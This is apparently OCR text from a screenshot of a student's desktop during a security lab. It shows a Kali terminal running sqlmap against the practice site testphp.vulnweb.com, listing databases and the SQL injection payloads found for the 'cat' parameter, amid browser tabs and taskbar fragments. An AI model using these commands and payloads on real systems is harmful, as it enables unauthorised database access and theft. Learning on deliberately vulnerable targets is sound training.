 110-SP23 C
Mid-Term TAS
Assignment 1
Graded: "Und
Assignment
CentOS-78-6
(2) WhatsApp
(185) Testphp
onworks.net/osessionx05/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=guest01&password=server0101
Error
Gmail
YouTube
Maps
Translate
News
Upwork-additional-que...
My Job Feed
Word
Models | Django docum...
New Tab
CS50 Manual Pages
Machine View
Applications Places Terminal
Thu 13:44
1
root@kali: ~
File Edit View Search Terminal Help
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.1
[13:31:17] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[13:31:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:31:17 /2023-03-30/
root@kali:~# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs -D acuart --columns
{1.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 13:35:09 /2023-03-30/
[13:35:09] [INFO] resuming back-end DBMS 'mysql'
[13:35:09] [INFO] testing connection to the target URL
[13:35:10] [INFO] heuristics detected web page charset 'ascii'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 2642=2642
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Open
Session
Save
Session
Remove Ads
Load my files
Save my files
Icecream
Screen Recorder
Type here to search
21°C Cloudy
10:44 PM